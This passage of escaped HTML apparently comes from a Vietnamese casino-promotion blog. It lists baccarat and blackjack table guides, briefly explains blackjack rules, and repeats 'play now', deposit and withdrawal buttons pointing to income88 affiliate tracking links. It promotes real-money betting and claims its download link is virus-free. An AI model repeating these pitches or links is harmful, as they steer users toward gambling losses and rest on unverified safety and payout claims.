style=\"box-sizing: border-box;\"\u003E\u0026nbsp;Reno:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-casino-reno.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b; font-weight: bold;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003EBaccarat\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;Beijing:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-casino-beijing.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/i\u003E\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003EBaccarat\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;Shanghai:\u0026nbsp;\u003C\/b\u003E\u003Ci style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-tai-casino-shan.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn chơi Baccarat Vegas:\u0026nbsp;\u003C\/b\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-baccarat-doi-thuong-tien-that-casino-vegas.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b; font-weight: 400;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn chơi Baccarat London:\u0026nbsp;\u003C\/b\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-baccarat-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cblockquote\u003E\n    \n    \u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu\u003EChương trình Khuyến mại - Giải đấu lớn\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECập nhật khuyến mại ưu đãi lớn và các giải đấu khủng Baccarat online và các game khác hàng tháng, tuần\u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/Khuy%E1%BA%BFn%20m%E1%BA%A1i\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n    \n  \u003C\/blockquote\u003E\n      \n  \n  \n \u003C\/div\u003E\n  \u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n  \u003Cspan class=\"ez-toc-section\" id=\"Review_Blackjack\"\u003E\u003C\/span\u003E\n  \u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E3. Game bài đổi thưởng cược Blackjack\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;- Game đánh bài có tiền đổi thưởng qua ngân hàng.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n    \u003Cdiv\u003E\u003Cdiv\u003E\u003Cul\u003E\n      \u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGiới thiệu qua.\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\n    \u003Cdiv\u003E\u003Cspan\u003ENgười chơi sẽ chơi game bài đổi thưởng trực tiếp live tream với nhà cái chứ không chơi với những người chơi khác. Trong bàn chơi Blackjack sẽ có 1 nhà cái và 7 tay con. Số điểm cao nhất trong trò chơi này là 21 điểm, nếu vượt quá 21 điểm sẽ thua ngay lập tức.\u003Cbr \/\u003ESau khi người chơi đặt cược, nhà cái sẽ chia bài, bài được chia từ tay con bên phía trái của nhà cái trước rồi mới đến nhà cái. Mỗi tay con được chia 2 lá bài, 2 lá bài này đều lật ngửa, còn nhà cái có 1 lá bài ngửa và 1 lá bài úp. Đến đây tay con có quyền dừng lại hoặc rút thêm lá bài thứ 3 sao cho số điểm càng gần 21 điểm càng tốt nguy cơ bạn sẽ thắng cuộc và rút tiền qua ngân hàng ATM uy tín . Việc dừng lại hay rút thêm lá bài dựa vào việc đoán định số điểm của nhà cái thông qua lá bài ngửa.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJykXIZGdLPCx8nYvvc2F7HHpvhXAoEWtdGt7BRw4Rp2SdnkGZjdevP21J5vcvj0xpvlyYAyeh8fIgDCqDcgiK_VVXahxnDlnbAPcA1ibLt2UyI6sSxZrJd6NAULnX2H44pW8bh_96hvhM\/s640\/blackjack-xidach1.bmp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"483\" data-original-width=\"640\" height=\"484\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJykXIZGdLPCx8nYvvc2F7HHpvhXAoEWtdGt7BRw4Rp2SdnkGZjdevP21J5vcvj0xpvlyYAyeh8fIgDCqDcgiK_VVXahxnDlnbAPcA1ibLt2UyI6sSxZrJd6NAULnX2H44pW8bh_96hvhM\/w640-h484\/blackjack-xidach1.bmp\" title=\"Game bài cược Blackjack đổi thưởng\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Đăng ký chơi ngay Blackjack \u0026gt;\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Link chơi:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn cách chơi:\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b; font-family: Arial;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-blackjack-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Arial; font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003ENgoài ra còn có rất nhiều bàn chơi Blackjack online dưới đây:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E+ Hướng dẫn chơi Blackjack Manila:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-blackjack-casino-manila.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EBlackjack\u003C\/b\u003E\u0026nbsp;Reno:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-blackjack-casino-reno.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box; font-weight: normal;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: 